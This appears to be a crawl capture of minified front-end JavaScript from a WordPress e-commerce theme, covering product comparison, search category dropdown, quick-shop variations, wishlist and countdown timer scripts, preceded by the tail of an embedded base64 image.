go2Mru7aeVXLDxkMCzGCbjDUDL7O3ePfo/CRPKm9efPYmtne1Ip0h5dwbeQKN5XxlYXveAl9vta8
Ql8s6LLi3ipCSd9ON4219nf1Tx3/73M+Co9cFaX0vCtclfXUZOIZagYj6AZDTaIm/QfVgwqFwgdW
8xQOchIfhbpos1vw6+2CfB67ojZ87uZc4UKVczMXN9Q49bBfxmCoQ3ThB8ClnafSxnX04NZAq6pN
lVzh6mN/oaGO+f8BeSyI5JBTBtAAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjItMDktMjhUMTQ6NDE6
MDgrMDI6MDDA6yiXAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIyLTA5LTI4VDE0OjQxOjA4KzAyOjAw
sbaQKwAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productsCompare.min.js?ver=1.8.0
body_size: 572
content:
(s=>{XTSThemeModule.productsCompare=function(){if("undefined"!=typeof Cookies){var e="xts_compare_list",t=(xts_settings.is_multisite&&(e+="_"+xts_settings.current_blog_id),XTSThemeModule.$body),o=s(".xts-header-el.xts-header-compare, .xts-navbar-compare"),e=Cookies.get(e);if(0<o.length)if(void 0!==e)try{var a=JSON.parse(e);o.find(".xts-compare-count, .xts-navbar-count").text(a.length)}catch(e){console.log("cant parse cookies json")}else o.find(".xts-compare-count, .xts-navbar-count").text(0);t.on("click",".xts-compare-btn a",function(e){var t=s(this),o=t.data("id"),a=t.data("added-text");if(t.hasClass("xts-added"))return!0;e.preventDefault(),t.addClass("xts-loading"),s.ajax({url:xts_settings.ajaxurl,data:{action:"xts_add_to_compare",id:o},dataType:"json",method:"GET",success:function(e){XTSThemeModule.$document.trigger("xtsAddedToCompare"),e.table?n(e):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("xts-loading").addClass("xts-added"),(0<t.find("span").length?t.find("span"):t).text(a),XTSThemeModule.$document.trigger("xtsUpdateTooltip",t.parent())}})}),t.on("click",".xts-compare-remove a",function(e){e.preventDefault();var t=s(this),e=t.data("id");t.addClass("xts-loading"),s.ajax({url:xts_settings.ajaxurl,data:{action:"xts_remove_from_compare",id:e},dataType:"json",method:"GET",success:function(e){e.table?n(e):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.addClass("xts-loading")}})})}function n(e){0<o.length&&o.find(".xts-compare-count, .xts-navbar-count").text(e.count);var t=s(".xts-compare-table");0<t.length&&t.replaceWith(e.table)}},s(document).ready(function(){XTSThemeModule.productsCompare()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/searchCatDropdown.min.js?ver=1.8.0
body_size: 544
content:
(c=>{XTSThemeModule.xtsElementorAddAction("frontend/element_ready/xts_ajax_search.default",function(){XTSThemeModule.searchCatDropdown()}),XTSThemeModule.searchCatDropdown=function(){c(".xts-search-cats").each(function(){var s=c(this),n=s.find("> a"),a=s.find("> input"),d=s.find("> .xts-dropdown-search-cats"),i=s.parent().parent().find(".s");function r(){d.removeClass("xts-opened")}function o(){var e,t;XTSThemeModule.isMobile()||i.hasClass("xts-padding-inited")||"yes"!==xts_settings.search_input_padding||(e=s.innerWidth()+17,s.parents(".searchform").hasClass("xts-style-default")||s.parents(".searchform").hasClass("xts-style-icon-alt-2")||(e+=s.parent().siblings(".searchsubmit").innerWidth()),t="padding-right",XTSThemeModule.$body.hasClass("rtl")&&(t="padding-left"),i.css(t,e),i.addClass("xts-padding-inited"))}i.on("focus",function(){o()}),XTSThemeModule.$document.on("click",function(e){e=e.target;if(d.hasClass("xts-opened")&&!c(e).is(".xts-search-cats")&&!c(e).parents().is(".xts-search-cats"))return r(),!1}),n.on("click",function(e){return e.preventDefault(),d.hasClass("xts-opened")?r():(d.addClass("xts-opened"),void 0!==c.fn.devbridgeAutocomplete&&s.siblings('[type="text"]').devbridgeAutocomplete("hide")),!1}),d.on("click","a",function(e){e.preventDefault();var e=c(this),t=e.data("val"),s=e.text();d.find(".xts-current").removeClass("xts-current"),e.parent().addClass("xts-current"),0!==t?d.find("ul:not(.children) > li:first-child").show():0===t&&d.find("ul:not(.children) > li:first-child").hide(),n.find("span").text(s),a.val(t).trigger("cat_selected"),r(),o()})})},c(document).ready(function(){XTSThemeModule.searchCatDropdown()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quickShop.min.js?ver=1.8.0
body_size: 1007
content:
(h=>{XTSThemeModule.$document.on("xtsProductTabLoaded xtsElementorProductTabsReady xtsWishlistRemoveSuccess xtsProductLoadMoreReInit xtsPjaxComplete xtsMenuDropdownsAJAXRenderResults",function(){XTSThemeModule.quickShop()}),h.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default"],function(t,s){XTSThemeModule.xtsElementorAddAction(s,function(){XTSThemeModule.quickShop()})}),XTSThemeModule.quickShop=function(){function m(t){var s,e=t.parents(".xts-product");e.hasClass("xts-form-first-inited")||(e.addClass("xts-form-first-inited"),s=t,e=parseInt(s.parent().data("variations_count")),!1!==s.data("product_variations"))||60<e||(s.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),s.addClass("loading"),h.ajax({url:xts_settings.ajaxurl,data:{action:"xts_load_variations",id:s.data("product_id")},method:"get",dataType:"json",success:function(t){0<t.length&&s.data("product_variations",t).trigger("reload_product_variations")},complete:function(){s.unblock(),s.removeClass("loading")},error:function(){}}))}h(".xts-product-variations .xts-variations_form").each(function(){var a=h(this),i=a.parents(".xts-product"),n=i.find(".xts-product-image img").first(),r=i.find(".xts-product-image source").first(),t=n.hasClass("xts-lazy-load")?n.attr("data-xts-src"):n.attr("src"),s=n.attr("srcset"),e=n.attr("sizes"),o=i.find(".product_type_variable"),d=o.text(),c=i.find(".price").first(),u=c.html(),l=xts_settings.quick_shop_add_to_cart_text;a.hasClass("xts-quick-inited")||(i.on("mouseenter touchstart mousemove",function(){a.hasClass("xts-wc-variations-inited")||"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode()||(a.wc_variation_form(),a.addClass("xts-wc-variations-inited"))}),a.on("click",".xts-variation-swatch",function(){m(a)}).on("change","select",function(){m(a)}).on("show_variation",function(t,s,e){a.find(".xts-swatch").length&&!a.find(".xts-swatch.xts-active").length&&a.find("select").each(function(){var t=h(this),s=t.val();s&&t.siblings(".xts-single-product-swatches").find(".xts-swatch[data-term="+s+"]").addClass("xts-active")}),i.addClass("xts-variation-active"),1<s.price_html.length&&c.html(s.price_html),1<s.image.thumb_src.length&&(n.attr("src",s.image.thumb_src),r.attr("srcset",s.image.thumb_src)),1<s.image.srcset.length&&(n.attr("srcset",s.image.srcset),r.attr("srcset",s.image.srcset)),1<s.image.sizes.length&&(n.attr("sizes",s.image.sizes),r.attr("sizes",s.image.sizes)),o.data("purchasable",e),e?o.find("span").text(l):o.find("span").text(d)}).on("hide_variation",function(){i.removeClass("xts-variation-active"),c.html(u),o.data("purchasable",!1),o.find("span").text(d),n.attr("src",t),n.attr("srcset",s),n.attr("sizes",e),r.length&&(s?r.attr("srcset",s):r.attr("srcset",t),r.attr("sizes",e))}),i.on("click",".product_type_variable",function(t){if(!h(this).data("purchasable"))return!0;t.preventDefault(),a.trigger("submit"),o.addClass("loading"),h(document.body).one("added_to_cart",function(){o.removeClass("loading"),o.addClass("added")})}),a.addClass("xts-quick-inited"))})},h(document).ready(function(){XTSThemeModule.quickShop()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/wishlist.min.js?ver=1.8.0
body_size: 645
content:
(a=>{XTSThemeModule.wishlist=function(){if("undefined"!=typeof Cookies){var t="xts_wishlist_count",e=(XTSThemeModule.$body.hasClass("logged-in")&&(t+="_logged"),xts_settings.is_multisite&&(t+="_"+xts_settings.current_blog_id),a(".xts-header-el.xts-header-wishlist, .xts-navbar-wishlist")),t=Cookies.get(t);if(0<e.length)if(void 0!==t)try{var s=JSON.parse(t);e.find(".xts-wishlist-count, .xts-navbar-count").text(s)}catch(t){console.log("cant parse cookies json")}else e.find(".xts-wishlist-count, .xts-navbar-count").text(0);XTSThemeModule.$body.on("click",".xts-wishlist-btn a",function(t){var s=a(this),e=s.data("product-id"),o=s.data("added-text"),i=s.data("key");if(s.hasClass("xts-added"))return!0;t.preventDefault(),s.addClass("xts-loading"),a.ajax({url:xts_settings.ajaxurl,data:{action:"xts_add_to_wishlist",product_id:e,key:i},dataType:"json",method:"GET",success:function(t){t?(s.addClass("xts-added"),XTSThemeModule.$document.trigger("xtsAddedToWishlist"),t.wishlist_content&&n(t),(0<s.find("span").length?s.find("span"):s).text(o),XTSThemeModule.$document.trigger("xtsUpdateTooltip",s.parent())):console.log("something wrong loading wishlist data ",t)},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){s.removeClass("xts-loading")}})}),XTSThemeModule.$body.on("click",".xts-remove-wishlist-btn",function(t){var s=a(this),e=s.data("product-id"),o=s.data("key");if(s.find("a").hasClass("xts-loading"))return!0;t.preventDefault(),s.find("a").addClass("xts-loading"),a.ajax({url:xts_settings.ajaxurl,data:{action:"xts_remove_from_wishlist",product_id:e,key:o},dataType:"json",method:"GET",success:function(t){t.wishlist_content?(n(t),XTSThemeModule.$document.trigger("xtsWishlistRemoveSuccess")):console.log("something wrong loading wishlist data ",t)},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){s.find("a").removeClass("xts-loading")}})})}function n(t){0<e.length&&e.find(".xts-wishlist-count, .xts-navbar-count").text(t.count);var s=a(".xts-wishlist-content");0<s.length&&!s.hasClass("xts-wishlist-preview")&&s.replaceWith(t.wishlist_content)}},a(document).ready(function(){XTSThemeModule.wishlist()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0
body_size: 395
content:
(o=>{XTSThemeModule.$document.on("xtsPjaxComplete xtsProductQuickViewOpen xtsProductLoadMoreReInit xtsWishlistRemoveSuccess xtsProductTabLoaded xtsElementorProductTabsReady",function(){XTSThemeModule.countDownTimerElement()}),o.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default","frontend/element_ready/xts_single_product_countdown.default","frontend/element_ready/xts_product_countdown.default","frontend/element_ready/xts_countdown_timer.default"],function(t,n){XTSThemeModule.xtsElementorAddAction(n,function(){XTSThemeModule.countDownTimerElement()})}),XTSThemeModule.countDownTimerElement=function(){o(".xts-countdown-timer").each(function(){var n=o(this),t=(dayjs.extend(window.dayjs_plugin_utc),dayjs.extend(window.dayjs_plugin_timezone),dayjs.tz(n.data("end-date"),n.data("timezone"))),d=n.data("label"),e=d?'<div class="xts-countdown-item xts-countdown-label"><div class="xts-countdown-digit">'+d+"</div></div>":"";n.countdown(t.toDate(),function(t){n.find(".xts-countdown-timer-inner").html(t.strftime(e+'<div class="xts-countdown-item xts-countdown-days"><div class="xts-countdown-digit">%-D</div><div class="xts-countdown-text">'+xts_settings.countdown_days+'</div></div> <div class="xts-countdown-item xts-countdown-hours"><div class="xts-countdown-digit">%H</div><div class="xts-countdown-text">'+xts_settings.countdown_hours+'</div></div> <div class="xts-countdown-item xts-countdown-min"><div class="xts-countdown-digit">%M</div><div class="xts-countdown-text">'+xts_settings.countdown_mins+'</div></div> <div class="xts-countdown-item xts-countdown-sec"><div class="xts-countdown-digit">%S</div><div class="xts-countdown-text">'+xts_settings.countdown_sec+"</div></div>"))})})},o(document).ready(function(){XTSThemeModule.countDownTimerElement()})})(jQuery);